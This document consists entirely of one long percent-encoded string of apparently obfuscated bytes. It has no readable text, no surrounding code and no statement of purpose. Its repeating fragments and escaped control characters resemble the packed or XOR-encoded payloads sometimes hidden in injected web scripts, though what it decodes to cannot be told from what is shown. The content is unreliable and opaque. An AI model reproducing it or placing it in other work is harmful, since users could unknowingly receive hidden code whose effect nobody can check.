07C:%00$%1FCN%12%11%16%15%1F%1C%05G%06%01\'%0ABG@21%25%00ICE%18%0E%0A%11%5BHA\',=%19KZ%1C%0C%1B%05%04%1D%0A%1C%0FJ%0D%3C#%18KZ%1A%18%0B%1F%12%1B%0DS%0E%10%3C%03O@H*&3%1CCNB%14!%14%1BFBL8%22%3E%13BG@%08%131%1BICE%22%12%20%0B%5BHA%1D%06%09%07KZJ%0D%1A%13%15AJ%0E;%0C%25.%3C%06%09%1B%0FBG6Z%06\'&%0FQ%08%1E%09%0A%17%1A%0E%04N.?.%12%5BH%11%1C%0E%13%1C%11%1DA3%1B#%0DAJX%06$%1D%02O@H%04;#%1DCNB&%09(%1EFBL%3C\'%12%08BG@%3E&%0E%06ICE%04%11.%0F%5BHA/%3E&%18KZJ%0D%20%18%0EAJX8%25%03%1EO@H%04;#%1DCNB*4;%1AFBL%1A%0E%1D%0FBG%16%01%1C%0D%10%15%03%01%05G00%0B%10BG%10%15%0C%17%06%13%04N.+%19%0A%5BHA%1D%06%09%07KZJ%05%0C?%0CAJX%12=-%18O@H&9,%1DCNB%1001%18FBL8%22%3E%13BG@.*4%19ICE%18%0A%07%0D%5BHA%1D%02%04%1BKZJ%19-;%15AJX%0A%05%1E%1BO@H%00%22:%1CCNB%14)(%19FBL%0E-%00%08BG@&%3C%22%02ICE2%16%1E%0D%5BHA%1D%06%09%07KZ%1C%0C%1B%05%04%1D%0A%1C%0FJ/%3E&%18KZ%1A%18%0B%1F%12%1B%0DSIK56L2%3EZ:AO@%3C4%3E%0E%07%1F%00%08%13%00%0C%1DA?%3E%19%16AJ%08%13%0F%1A%1E%15%07C%07%09%03%1D0O%0E-%18%12BGBLA2%106%01FBN4X%0E%07%1F%00%08%13%00%0C%1DA%1D%3C%1E%16AJ%08%13%0F%1A%1E%15%07C%5B%0E%1C)%07O@J(4&%09%1EO@%3E%5BH%17%08%1E%09%0A%17%1A%0E%04N2%16%1E%0D%5BH%11%1C%0E%13%1C%11%1DAB%1A%12%17%0C%0C%15AB56L2%3EZH1EJL2%3EX@A56LHH(%3CAO@%3C4HRJ136%1A%0F%16%1D%02%1E%07%04%09I%22%00%1B%04FB%1C%1B%06%07%14%18%00KOB8.JKE0:BKXJ1E0:48X:7E0:4JZJB%05%22%04%18KZH%17%08%1E%09%0A%17%1A%0E%04N%3E%09%18%0D%5BH%11%1C%0E%13%1C%11%1DA3%0F&%14AJX%0E%08:%00O@H%04;#%1DCNB%04=%12%03FBL%1A%20#%13BG@%0C%06%13%03ICE%3E?/%10%5BHA7%1A%10%07KZJ%19%07%08%15AJX%20?/%1AO@H%18$0%04CNB%00%20%12%1FFBL%1A%0E%1D%0FBG@%14%00%00%01ICE%22%203%13%5BHA%1D%06%09%07KZJ%0D%20%18%0EAJX%12%07%00%05O@H%14/%19%07CN%149%15*/5%3E?\'%0A%5BH7S%00%00%0B%0DH%07%1F%00%08%13%00%0C%1DA%1D%1E%1F%09AJ%08%13%0F%1A%1E%15%07C%5BJA5@%3C4%3E(J136NBKXI1E0%3CHH(%3CAO@%3C4%3EX:A56:4%3EX:7G0L28X:1E0:4H(J136:B8.%3C1E0:48X@A56:4%3EZJBEJL2%3EXIAE0L2%3E.:A56:@J%0E%07%1F%00%08%13%00%0C%1DA;%05%00%09AJ%08%13%0F%1A%1E%15%07C%5B%12%03%0D%19O@J(4&%09%1EO@%3E%5BH%17%08%1E%09%0A%17%1A%0E%04N%18%0A%07%0D%5BH%11%1C%0E%13%1C%11%1DABOJ%3C4H(%3CC5@FB8.JKE0:BBX:73%16%01%1C%0D%10%15%03%01%05G$%0B%16%0FBG%10%15%0C%17%06%13%04NCOBBX:7ECLB8X:730L2%3E.HCDC*#%05%02ICGBLAH(:A50LH8.JKE0:4H(J136:B8.%3C1E0:48X:736N%14%05%06%0F%09%1A%02%08%07C%1C%0B%02%00CN%12%11%16%15%1F%1C%05G%06%154%0DBG@&%3C%22%02ICE:&$%11%5BHA7%0A*%1AKZ%1C%0C%1B%05%04%1D%0A%1C%0FJ%01/2%07K%22$2%00B%1C%1B%06%07%14%18%00K%08=%14%00:;+3%094X%0E%07%1F%00%08%13%00%0C%1DA%01/$%09AJ%08%13%0F%1A%1E%15%07C%5B%02%13(%1FO@J($.:%1BO@%3E%5B(%25%00%18O@J%0E%07%1F%00%08%13%00%0C%1DA\',9%09AJ%08%13%0F%1A%1E%15%07C%04%05?%01CNB%0C%093%02FBL,/%03%08BG@%3E%08.%00IC%13%0D%12%07%00%07%08%05%00K%00%11*%1DI#%17\'%09E%00%06%22%04B.%11/%0D_$:%1D%04N%12%00%1C%0F%19%1AK%00;%15%1C%5C;%19!%0BA*%0A-%04B%22%1E%25%0D%5D%0D%0F%00%0C%13%01N%5BJ15@%3C2HRJ136L2H(%3C73@%3C4%3E(J136%3CB8.%3C7GB%5C%05%06%07A+#%06%08T*8%02%1DF%08%12*%0D%5EIAO@%3C4J_%068%18%04NR%0F%16%15J%0D$%17%06%5E61%19%01P%11%08%11S%16%20%09%04ZAS%1CSZ_YRYNEW%5BWRNR%18%1F%04%1EN2,%03%0CH%16%02%07%07%02A%149%06%05RCW%06UCQXZ%5DBY%1BBQZ%5C)N@%18%00%16%03%1A%08%0FA%149%06%05G%10%04%08%10%16AB%5E%04QYSCU%5DK%5DR%5CW@HP%19!%00%06%5E%5BQ%12W/_-&GLZ!_PZSEVY%5BB%5C%12%00%1C%0F%19%1AK%14.%02%1C%5C#%17\'%092:8%0B%053P&$%0E%1C%5C;%19!%0BA%22%3E%0C%05B@%3C2H(:KE0:BBX:73@%3CB8.%3C7E0:48X:730LHH(%3C73G%04&%13%1CLBE@%3CB8.%3C1E0:4H%5BJA5@%3C4%3E(J136NDHRJ13BNB%104%00%05E:%10#%0F%5B%20\'%03%04K%0A,%03%0ECU%08(%19%0CNI%09!%1B%08C&%05\'%04GN%04%1C%20%1DZ%17%0C%19%02%08%08H%02%0B%1D%0EGAR@P%5BZ%5BBY%0CAQZ%5EYT@Y%04+%0D%01V%3E%22%09%1C%5D%09%1B(%09DKXJ1E0:48X:73BXAS%1CPZ%5E%5BVYUVQ%12_%5BWY\'Z%5BB%5E%13SYS0TO%5E%04UYSCTZGP%05%1B%06%12%0AQ%0D%0A%14%0CC%5BQ%05_%5BWYRDPO%5E%13VYSB%20CT%1C-%0E%0CNIZ%01YW%5ESAQGXRVYUZZ3%25%01%08THX:A56:2H(%3C7C@FB8.Z%08%1C%0E%06%02X%10%00%19%0BKOY,AW%5E%5D%5ET%5EVDDRGQ%10#%04%1C%5CBX%5C%5EZU%5EQ%05%5C%5BS%5CSAHQ7%20%0D%06HXZ%08%1C%0E%06%02X%0E%1C%17%0D%04%09%1A%17S4%22%0A%04Z0%1A8%11B/&%0A%06O%143%1C%01B%5C%1F%02%01A?%0C9%08TKC%19%5E%5E%5BR,FC%0EX%5E%5BW%5BRZZ%1D%06%02%0B%0CK&%038%01WOY%0CAQ_%5D_QDUKSS%5BBN%1A%14%1A%15%09%06C2%0B1%1CH%11%0D%0A%14%0CC%5BQ%05%5C%5BU_VALZ%16ZW%5C%5B7HP;%095%06%5E%5BQ%12_%5B$X%20%5EQ%05%5C%5BR%5ETFHQ%15**%04%0CN0%1D$%07O(.%1E%0EFE@%3CB8.%3C1E0:4NX@A56K%3C+%17%0ECU%16%05%1B%06%12%0AQ%0D%0A%14%0CC%5BQ%05%5C%5BQ%5DUGLZ%16ZW-R2HP;%095%06%5E&)%0E%01UZB8(J15@%3C4%3EX:A56:4H(%3C75@%3C4%3E(JKE0:4%3ELIXXYUXPVQ%05%5C%5BWYRAHPF%5D_ZQELZ%01YW%5CPCVCU%09%15%0C%02%18Z%17%1C%0E%13%1C%11%1DA+#%06%08R%1E)%07!+0*+1%1DIC3V%08%07%10%19Z%0C%1B%05%04%1D%0A%1C%0FJ%19%0F2%06KZ%1A%18%0B%1F%12%1B%0DSI%05%0C?%0CAJZ:?%22%0C%12AJ.IC%13%0D%12%07%00%07%08%05%00K60(%1CIC%15%19%02%1D%16%01%0FJFCL2%3EX@A56LAHX:A56:2H(%3CA56:@JYI3%03%07%15AJZHAF@L2H(%3C75@%3C4%3EXIAE0L2%3E.:A56:@NX@A56N%14%05%06%0F%09%1A%02%08%07C%00%00%25%01CN%12%11%16%15%1F%1C%05G,%110%09BG@%103*%00IC%13%0D%12%07%00%07%08%05%00K*?&%1CIC%15%19%02%1D%16%01%0FJF@%3C4HRJ13@OBH(J136%3CB8.J136N@I%5BJ15@%3C2HRJ136L2H(%3C73@%3C4%3E(J136%3CB8.%3C7G@OBH(J136%3CB8.%3CAF@L2H(%3C75@%3C4%3EZH%17%08%1E%09%0A%17%1A%0E%04N%04?!%0C%5B(9%17%04N%12%11%16%15%1F%1C%05G%067%04%121\'8%1E%06%3EH%1C%0C%1B%05%04%1D%0A%1C%0FJ%05%3E%25%06K%3E%15.%02B%1C%1B%06%07%14%18%00K%08=%14%00:\'%1A/%0B4X%0E%07%1F%00%08%13%00%0C%1DA%05%18,%0BAJ%08%13%0F%1A%1E%15%07C%5B8%07%02%19O@J($.:%1BO@%3E%5B0?%14%18O@J%0E%07%1F%00%08%13%00%0C%1DA#%1F%13%0BAJ%08%13%0F%1A%1E%15%07C6%13)%06CNB%0C%05&%06FBL(62%10BG@%00\'%10%1AICE2(%04%16%5BHA%191.%1AKZJ#)1%17AJX%12%07%00%05O@H*%00\'%1DCNB&%09(%1EFBL%1A%20#%13BG%16=%0F(6:%19%25%0F%12AJ.%5C%01;)%08R%05%06%0F%09%1A%02%08%07C%18%12+%02CN%12%11%16%15%1F%1C%05GAKX:7EJL2%3EXIAE0L2%3E.:A56L2%3E.HCDC%00/4%03ICGBLAH(:A50LHH(%3C7E0L2%3E.%3CA56:2H(%3C75@FB8.%3C7G%16%01%1C%0D%10%15%03%01%05G,%0D%01%0DBG%10%15%0C%17%06%13%04NC@N8*.%1F%05CN4KZH1#%13(%01KZ%3C%17%08%1E%09%0A%17%1A%0E%04N%0C%17%1C%0F%5BH%11%1C%0E%13%1C%11%1DAB7(1%05KZH1;\'%00%1CKZ%3CBG%16%01%1C%0D%10%15%03%01%05G(%08%1F%0DBG%102%03%05%01:%099/%16AJ.%5C0%08%20%22R6%19%07%185%1C%0B%00%11%5BH7S%3E7%1B%12((%0B%20%1AO@%3E%5B4%00%08%19NR%008%04%19S%3E%0D%0F%11(I?%14;%0BAJZJB/%1C,%03KZH7FB%5C%0A(%16%121F%1C)%1B%08%5BHCEC&%20%01%00ICG6Z2%3EH%1C%0C%1B%05%04%1D%0A%1C%0FJ%0D%06%08%05KZ%1A%18%0B%1F%12%1B%0DSIAO@%3C4HRJ13BLA:%1E%0D%18FBN%14%05%06%0F%09%1A%02%08%07C%10&%08%03CN%12%11%16%15%1F%1C%05G%20(%18%0CBG@&%3C%22%02ICE%18$9%11%5BHA%1D%06%09%07KZ%1C%0C%1B%05%04%1D%0A%1C%0FJ+#%02%04KZ%1A%18%0B%1F%12%1B%0DS%029%1D%1EO@H6%1B;%04CNB.)1%01FBL0,%1E%14BG%16%01%1C%0D%10%15%03%01%05G0%20%25%0DBG%10%15%0C%17%06%13%04NC%04%04%0C%1FICG0%22-7%03IC3C6%3C%19%00ICG%16%01%1C%0D%10%15%03%01%05G(&*%0DBG%10%15%0C%17%06%13%04N%0C%13%11%11%5BHA?**%1BKZJ+?%13%0CAJX8%0B#%18O@%1E)%07!+0%00%05%09%03IC3V%081+%1CZ%0C%1B%05%04%1D%0A%1C%0FJ;%117%05KZ%1A%18%0B%1F%12%1B%0DS$%10?%01O@H%1C%17-%02CNB%0C%05&%06FBL%0E%17%0B%13BG%16%01%1C%0D%10%15%03%01%05G%1E!%20%0DBG%10%15%0C%17%06%13%04NC@N8*.%1F%05CN4KZH1%0D%1A%15%1BKZ%3C%17%08%1E%09%0A%17%1A%0E%04N:%10#%0F%5B%12%13#%07K%1A0%09%0CF;?$%04J%08%0D%0F%1AK%089%17%1E%5CHLP%11%08%11S0;%19%06ZAS%1CSZ_%5CWYNC%19%5B%5EX&QJH%1A%06%0B%1FG%02.%1D%0CQ%01;%0B%1EY%04%09%03%02%0EO82%04%0CVFYQ%5BQFRO%5E%04UYSCS_GB%1C%1A%14%1A%15%09%06C68%14%1EH%11%0D%0A%14%0CC%5BQ%12_%5BS+S%5EQ%05%5C%5BU%5BWBHP?:%10%04%5E%5BQ%05%5C%5BW%5ERGLZ%16ZWX!FHQ%15%1D%06%1BC%3E/%1B%03VOY%0CAQ%5EZ_SDS%0BPZWZU@X%04%09%03%02%0EO$-%02%0CVF%5B%08%5BSBR%5EZFQ_Q@XCG%18%10%00%17%10%09B#%25%16%04J%08%02%0B%1D%0EGAS%0BX.V/%22%5DNC.%5EYXW_T@TCT&)%18%0ENI%5CWRP_NC%0EX_%5BS_PZZ%08%1C%0E%06%02C%1C1%06%19P%04%08%10%16AB%5C%5DUXZCDZ%01YWYSCVCT&)%18%0EN%0A\'%00%06YT%10%0A,%06@%07%02%07%04%07%09UF%5B%1FP\'K%25/ZFW&WDRZX%5CT%5CJIIZ%01_WYRETOX%5ER%5EUZZ%08%1C%0E%06%02X%0E%0E:%1A%06LT%10%0A,%065%00*%07%0E.Z%17%0C%19%02%08%08H%02%0B%1D%0EGAS%1CSZ%5C%5DSYNC%19%5B%5E%5E%5EYJI0;%19%06Z%02.%1D%0CV%1D8%1D%04H%5B4%3E-%06ZT%5E%06%0F%0E%0B%0D%0E%07%06%17%5E%19%17&%0BG%0F%16%0F%0D%1A%03%5D%3C70%0CCQCU_QAU%5DK%5B%08%5BSCQXXB%5DAS%1CPZ%5E%5BU%5BRVW_%5B%5DQ@X%11%13%0F%0F%00%5C%0A%02%00%04JF%5B%08XSCQ%5B%5B%5BB_VFT%5CGQ68%14%1E%5CB%5E%13TYS@%25O%5E%04UYSCP%5DGP%0C$%0D%1E%5C%19=%11%0AR%01%01%04%0B%05P%04%08%10%16AB%5E%04UYPGWZC%5B%1FXSDPSGQ68%14%1E%5CB%5E%13UYSA%20O%5E%04UYSCP_GP%0C$%0D%1EJAU%09%15%0C%02%18Z%17%13%16%15%0C%17%06%13%04N%047%1D%0EH%1C%0C%1B%05%04%1D%0A%1C%0FJ%09!%0F%04KZ%1A%18%0B%1F%12%1B%0DS%12%07%00%05O@H%00%08%09%1CCNB%1001%18FBL%0E-%00%08BG@21%25%00ICE%18%0A%07%0D%5BHA%05%1C#%1BKZ%1C%0C%1B%05%04%1D%0A%1C%0FJ\'%20%0C%04KZ%1A%18%0B%1F%12%1B%0DSI#)1%17AJZ:?%22%0C%12AJ.IC%13%0D%12%07%00%07%08%05%00K.%0C:%1EIC%15%19%02%1D%16%01%0FJF%1C!?%11%5BHCE0:%14%05%06%0F%09%1A%02%08%07C%18%06%08%00C%22%0B0%1EH%11%1C%0E%13%1C%11%1DA%05:%1C%142&%112%073P%1A%0F%16%1D%02%1E%07%04%09I%04%177%07FB%1C%1B%06%07%14%18%00KOBH(J136%3CB8.%3CAF@L2H(%3C75@%3C4%3EZLAO@%3C4JXIAF0L28RJ13@FB8.%3CA5@%3C4%3E.%3CA56N2H(%3C7G@OBBX:7ECLB8X:730L2%3E.HC%13%0D%12%07%00%07%08%05%00K&0/%1EIC%15%00%048%12%5BH1%09%1F!%01KZ%3CW4%0D,,8%10%10%10%06CN4X%0E;%0C%25.%3C(&*%0DBG6Z0$%14%08Q%08%1E%09%0A%17%1A%0E%04N%08%069%0E%5BH%11%1C%0E%13%1C%11%1DABFCLB8X:730L2%3E.HEF@O2H(:KE0:BBX:73@%3CB8.%3C73@%3C4J(J15@%3C2H(%3C7E0L2%3E.%3CA56:2H(%3C75@FB8.%3C73BNB8.H1EJL2%3E.%1C%0C%1B%05%04%1D%0A%1C%0FJ%19=!%04KZ%1A0%08%20%222%00%02%1B%02FB:T%08%100%1BFB%3C%0E%175%09BG6%5C%02%00%22%10BG0%14%08,%1CICE%08$8%13%5BH7S1%01%22&(%16%12&%1BO@%3EH%1C%0C%1B%05%04%1D%0A%1C%0FJ7%3C.%04KZ%1A%18%0B%1F%12%1B%0DS%07%1F%00%08%13%00%0C%1DIC%15%16%5C%14%05%06%0F%09%1A%02%08%07C2%16!%04CN%12%11%16%15%1F%1C%05G%1A%20#%13BG@%00%1D%1B%01ICE%22%020%0E%5BHA?**%1BKZ%1C%0C%1B%05%04%1D%0A%1C%0FJ%0D%12)%03KZ%1A%18%0B%1F%12%1B%0DSI%01/$%09AJZ:?%22%0C%12AJ.IC%13%0D%12%07%00%07%08%05%00K%10%1D&%19IC%15%19%02%1D%16%01%0FJF%18$9%11%5BHC5%3E+%0E%16%5BH7FB%1A%0F%16%1D%02%1E%07%04%09I:%06)%00FB%1C%1B%06%07%14%18%00KOH8.J13B%3CB8.%3C%17%08%1E%09%0A%17%1A%0E%04N%18%16%10%09%5BH%11%1C%0E%13%1C%11%1DAB\'(0%03KZH1;\'%00%1CKZ%3CBG%16%0B%0C%17S4%18,%01%5C%0F%16%1D%02%1E%07%04%09I%0C%1D%12%00F:%08%1F%09Z%1A%18%0B%1F%12%1B%0DS%0E%3E%19%18%3C8%0C%05%0B7U%16%01%1C%0D%10%15%03%01%05G8*%1A%0ABG%10%15%0C%17%06%13%04N%00%048%12%5BH1;\'%08%02KZ%3CQ%13%0D%12%07%00%07%08%05%00K%14%22%0F%18IC%15%19%02%1D%16%01%0FJF0:2%22%22%11%1FFB:B8.H1%09-0%19KZ%3C%17%08%1E%09%0A%17%1A%0E%04N&!%0A%08%5BH%11%1C%0E%13%1C%11%1DA/%22%1B%0EAJX%12%07%00%05O@H%1C%03%3E%05CNB%10$%22%19FBL%3C;5%12BG@%14*3%01IC%13%0D%12%07%00%07%08%05%00K%08!%05%18IC%15%19%02%1D%16%01%0FJF@L2H(%3C75@%3C4%3E%5EJKE0:@H%5BIAE0L2%3E.:A56:BKXJ1E0:48X:73BNCK6%07%3C%1DCN@J%0E%07%1F%00%08%13%00%0C%1DA#-%3C%0DAJ%08%13%0F%1A%1E%15%07C%5B,%02%0B%05O@J($.:%1BO@%3E%5B0?%14%18O@J%0E%07%1F%00%08%13%00%0C%1DA%01+1%0DAJ%08%13%0F%1A%1E%15%07C%5B@13@%3C4J(JKE0:BBX:73%16%01%1C%0D%10%15%03%01%05G,%19%22%0BBG%10%15%0C%17%06%13%04NC*%19%10%03ICG02%25%04%06IC3CN%14%05%06%0F%09%1A%02%08%07C%14#%3E%04CN%12%11%16%15%1F%1C%05G,/%03%08BG@%22%25%13%1AICE.%09%1B%0F%5BHA%0D%0E4%1AKZJ%09%0F;%0AAJX(%0F7%06O@H%22%0A%01%00CNB%00%0A/%00FBL%1E%176%0BBG@%10\'%09%06ICE%0C%17%1C%0F%5BHA%1D(7%1BKZJ%05%22%02%16AJX%12%07%00%05O@H%14/%19%07CNB:%06)%00FBL%20%06*%0CBG@%0C8%12%00ICE%18,%05%08%5BHA%01%115%01KZJ%01%19/%15AJX%0A3#%00O@H%04#9%02CNB%10%1A%02%18FBL%1A%20#%13BG@&%20%09%1AICE%3E?/%10%5BHA%09%25%14%00KZJ%01%01%1B%17AJX%0A%05%1E%1BO@H%14%15%12%1CCNB&%19%06%1AFBL,%09%14%11BG@.*4%19ICE%04%11.%0F%5BHA;%0D%04%05KZJ%1D,8%0BAJ%0E%0D%0F%1AK%00?$%18%5C1L=%1E%01%1BQMH%17%17%1D%08A_C%10%02%16+%18%09%16%1D%07%02%06?%15%0F%08%113%06%10%0F%0D%19QMH%06%01%0D%0F%1F%14%1CHBI%0F%03%09%15%1D%0D%13%0C%1B%0DA_C%02%03%06%1C%05%19%09CFL%03%0A%04%18%1F%1B%10VIKK%0B%1E%0C%11%02%11%1DRA_C%02%03%06%1C%05%19%09%5BHBI%0F%04%0E%08%0D%10%14%0E%07%0E%0FKCFL%03%0A%04%18%1F%1B%10%0B%0B%00%05XQMH%06%06%1C%05%19QMH%06%06%1C%05%19%09%0DHBI%0F%07%0FQMH%06%0E%1A%05%18QMH%06%17%1A%08A_C%02%12%16%06%10%1DQMH%05%0B%0DKOQ%0A%0A%0B%0E%07%0E%0D%1B%0C%07%15%07%1D%13A_C%01%0E%0E%02%09%04%1D%09%07%03%10%0B%13%19KCFL%00%07%0C%06%13%06%04%06%06%0A%12%0F%09%1BQLGE%03%0B%16%04%06LGE%03%0B%08%0C%0D%12%0F%0C%05%18QMH%04%01EEA%19%0B%00LGE%03%09%19%1B%00LGE%03%09%19%1E%00LGE%03%09%19%1E%15LGE%03%09%1F%10%13%0E%10%17KOQ%0B%00%02%1A%1E%0D%05%14%1C%0BLGE%03%09%1F%10%13%1E%07%0F%12A_C%00%04%0C%0F%0D%0FQMH%04%01%00%15%07%18%0D%11LGE%03%09%0E%11%13%02IKK%09%1F%04%0FLGE%03%0F%16%04%13%0F%0D%00%05A_C%00%0E%16%17KOQ%0B%0F%0E%07%00%14%03%1ECFL%01%02%09%0F%14%1C%10%02%01%1C%05%1EQMH%04%0D%03%10%0B%14%11HBI%0D%0F%04%09%1D%0E%02%10%05%05%13QMH%04%0D%00%13%1F%17%0D%11%14%07%0D%12%0F%0ECFL%01%01%0E%1E%08%09%10%02%0C%17%01A_C%00%08%0C%1A%12%0B%09%0D6%16-_%01A_C%00%15%07%0A%09%1E%19%09%11%03IKK%09%08%0D%07%0E%16%0D%01%18%1E%06%16%0A%00%0B%12A_C%00%11%01EEA%19%1E%15LGE%04%0B%0E%0D%0C%01%00%07%12%1E%12CFL%06%0B%02%03%0E%0B%02%15%06EEA%1E%01%11%02%01%0D%09?%0B\'+%09IKK%0E%15%0AHBI%0A%0F%07%1B%01%0DLGE%05%08%15%1B%17LGE%05%07%1B%01%0FLGE%05%07%1B%01%0F%06%06%0A%12%0F%09%1BHBI%0B%0D%0B%13%04%02%03%10%0B%13%19%1FCFL%07%1E%0F%19QMH%02%12%01%13%1EQMH%02%12%01%13%1E%1BCFL%07%16%10A_C%05%06%0F%07%0C%13%14%09%0E%02IKK%0C%13%1A%0E%06IKK%0C%13%1A%10%13%0C%0F%0D%0FQMH%01%0D%1C%0D%06%15%0F%0A%09IKK%0C%0F%04%0F%09%03%03%05A_C%04%02%0C%0A%05%18QMH%00%07%1D%03%02%16%0D%00%0F%16EEA%1D%1B%17LGE%07%19%0E%06%16%0A%00%0B%12A_C%0B%06%0C%0A%19%04%0F%05%0E%02%10EEA%12%09%102%1EWXW1%07HBI%06%05%19%16%07HBI%07%02%0B%14CFL%0B%0C%01%04%1B%0B%00%08%17%00%14%04%0F%05HBI%07%02%0B%14%09%00%04%0D%1B%0E%1E%14%1D%0E%05%07%1CKOQ%01%07LGE%09%0E%1F%06%17%0E%04%07%05%18QMH%0E%0C%0A%09%18%13%12%19%08IKK%01%1B%1A%17%06%09%1C%05%0E%03%1C%0C%10%03EEA%11%0D%0D%09%15%01%12%1EQMH%0C%07%17%03%05%14%1B%16%0A%07%1C%0B%0F%03CFL%09%0B%19%09%15%06%10%12%0F%0B%12%19%1F%0B%11%02%16EEA%11%07%0D%13%0DEEA%11%07%0D%13%0D%00%12A_C%08%08%0C%1A%0F%04%0F%05%0E%02%10EEA%11%1A%06%03%0B%0B%14%01%1B%09%11%13IKK%01%08%0D%07%0E%16%05%01%18%0E%0DHBI%05%12%0F%1E%01%17%0C%0D%1C%14A_C%0F%06%11%1A%0E%0B%17%0DHBI%02%0F%0D%13%06HBI%03%01%03%16CFL%0F%01%02%03%13%04%0ALGE%0D%05%18%01%0F%02IKK%07%15%0A%0A%0B%0C%0BKOQ%06%02%04%0A%00%01%07%1FCFL%0C%0F%0D%0FQMH%09%0B%0D%0B%04%1B%05%06LGE%0F%19%15%01%17%02IKK%1A%1B%1A%0C%0B%07EEA%0A%09%10%14IKK%1A%1B%1B%10%08%10%0AKOQ%18%02%14%11%19%0F%18%1ECFL%12%0F%13%19%0D%07%11%13IKK%1A%1B%1B%14%08%10%0AKOQ%18%02%14%15%01%12%1EQMH%17%03%19%0F%18%1ECFL%12%06%0F%04%1FCFL%12%07%0EA_C%13%0B%18EEA%0A%07%10%13%03%02%03%05%1E%0DHBI%1E%0F%19%0E%0B%0C%03%07EEA%0A%07%10%13%0E%0B%09%1E%00%09%0B%0BIKK%1A%08%01%15%06%16%0B%0B%0F%03CFL%12%1B%02%06%13%0B%08%02%1BEEA%0A%1FHBI%1E%17%0EQMH%17%15%01%12%0EQMH%17%15%1C%04A_C%11%12%07EEA%09%0D%00%15%07%1AKOQ%1B%06%04%10%0B%14%1BQMH%14%07%0D%12%0F%0E%19%16%02%11%1A%09%05%14CFL%11%06%09%1A%0A%01%0D%00%03%0A%04%18%1F%1B%10LGE%13%02%13%18%13%0E%0C%09%01%0E%1E%1A%06%14%11_KOQ%1B%0B%0E%12%1E%09%04%1D%09%07%03%10%0B%13%19HCFL%11%01%03%03%1B%04%10%02%01EEA%09%07%00%0E%03%02%13%0F%19%1D%11%0E%16%17%0E%1F%17%0A%06%15IKK%19%15%0B%10%02%01EEA%09%07%08%06%09EEA%09%1B%0DLGE%13%1E%1F%1D%06%15%0C%1B%0D%07%1F%1AHBI%1D%14%18%1B%1B%10%02IKK%19%0E%1A%06%02%16EEA%09%1D%11%09%03%03%05A_C%10%10%0B%08%14A_C%17%06%1AEEA%0E%09%1B%09%17%03%02%0F%08CFL%16%0B%0CA_C%17%02%0E%0B%06%05%14CFL%16%0B%0C%0F%1C%07%0D%09%10EEA%0E%0D%0F%02%04%01%0E%04%0F%05%0E%02%10EEA%0E%0D%0F%02%04%01%0E%05QMH%13%07%02%05%1A%12%07%0D%02IKK%1E%15%03%06%09IKK%1E%15%03%06%09=%0F%15%1E%12CFL%16%01%0B%0F%14%09%16%13%0AEEA%0E=%12+%5B%025%1B6Q%13%0F%0D%00%05A_C%16%0B%0B%0D%01A_C%16%14%07%1CKOQ%1D%10%02%10%00%01%07%1FCFL%14%0F%14A_C%15%06%16%00%15%07%18%0D%11LGE%16%03%1BCFL%14%01%12%04%1B%05%06LGE%17%0B%19%00%17%10%0D%01%12%0EQMH%10%03%09%17%05%15%1A%07LGE%17%0F%18%00%0C%08%09%1D%05%09%08%0D%17LGE%17%0F%18%1B%0A%13%07EEA%00%01%13LGE%1A%03%0A%0B%0C%03%07EEA%0E%1A%02%04%09%3E%01%0D%1F%3E%0A%02%15EEA%1F%06%02%05%0E%0B,%03%14%037%15%03%0D%0B%03%14%0FHBI%0B%0E%0B%18%04%06/%07%0F%12%1E8%0D%02%136%07%0D%0F%08CFLMA%13%0F%08%1E%06%15S%5E5D%17%09%17%08%0E%17%14%03%19%1B6I%01%01%0DEQMH%14%07%1A4%18%1B%0B%08%02%10;5%18%16CFL%0F%0F%14%05%17%076I%12%06%10A_C%10%02%16=%09%1E%1F!%07LGEQ%5EI%5B%5BVREEA%19%1A%06%06%16%0B%25%06%1F%05%06%09%16EEA%09%0B%11%0E%12%1AKOQ%0F%06%13\'%02%05%07%1F%06%17%14%20%174%0B%1D&%02%0A%07EEA%1B%1B%1A%09%01EEA%09%1A%00LGE%0D%0B%0E%07%0E%087@%0A%19QMH%17%03%1C%05%04%0E&%0C%03%07EEA%13%06%10%02%10%1A%22%0F%1C%07%11%02I:R%05%06%0F%09%1A%02%08%07C:6%20%05CN%12%11%16%15%1F%1C%05GAH(%3CCECO%0E%0B*%12BGBMA%0456%1AFBN@%1E%15%14%04%0D%1F%0E%06%0DS%029/%00O,77%0AC%15%19%02%1D%16%01%0FJ%01?%10%1A865.%056%5C%14%05%06%0F%09%1A%02%08%07C*.%1F%05CN%12%11%16%15%1F%1C%05G0%16;%0BBG@%103*%00ICE%18%0E%0A%11%5BHA%1D(7%1BKZJ/%1C(%0FAJX%160\'%18O@H%18$0%04CNB%14)(%19FBL%0E-%00%08BG%16%01%1C%0D%10%15%03%01%05G(2%0B%0ABG%10%15%0C%17%06%13%04NC%00/4%03ICG@%3C4%1E%15%14%04%0D%1F%0E%06%0DS4&%01%00O@%18%01%04%1E%1B%19%09I%08%1C%11%1AFBL%1A%20#%13BG@%00\'%10%1AICE%3E?/%10%5BHA%1D%02%04%1BKZJ3%1F%1C%09AJ%0E%07%1F%00%08%13%00%0C%1DA%1D%20%19%0CAJ%08%13%0F%1A%1E%15%07C%00%10%13%04CNB&%01%22%02FBL,%110%09BG@%00%1D%1B%01IC%13%0D%12%07%00%07%08%05%00K%10%01%05%1FI3%07%02%0B@%18%01%04%1E%1B%19%09I%0C\'%16%1952%0E%00%0F.Z%17%08%1E%09%0A%17%1A%0E%04N%18%023%08%5BH%11%1C%0E%13%1C%11%1DAB+\'%17%00KZH1;\'%00%1CKZ%3CBG%16%10?%25%1EICU%0D%12%07%00%07%08%05%00K2%0F%00%1FIC%15%19%02%1D%16%01%0FJF0:2%22%22%11%1FFB:B8.H1/%0C%06%19KZ%3C%17%08%1E%09%0A%17%1A%0E%04N%04%05=%08%5BH%11%1C%0E%13%1C%11%1DAB%1A%12%17%0C%0C%15AK56N2H(%3C7%13%0D%12%07%00%07%08%05%00K6%0A4%18IC%15%19%02%1D%16%01%0FJ%01%115%01KZJ#%1B%22%0FAJX%12%07%00%05O@H%14%15%12%1CCN%14%05%06%0F%09%1A%02%08%07C%188\'%05CN%12%11%16%15%1F%1C%05GN?%06QZY%5B@%14%05%06%0F%09%1A%02%08%07C%3E;:%05CN%12%11%16%15%1F%1C%05GA:%169%05FBN26?%06%1FFB:AJ%0E%07%1F%00%08%13%00%0C%1DA%05%149%0FAJ%08%13%0F%1A%1E%15%07C%5B$%18%1B%19O@J($.:%1BO@%3E%5B0?%14%18O@J%0E%07%1F%00%08%13%00%0C%1DA;/%3E%0FAJ%08%13%0F%1A%1E%15%07C%5B8%1F%14%1FO@JXI/%1C%1E%15AJZ%1C%0C%1B%05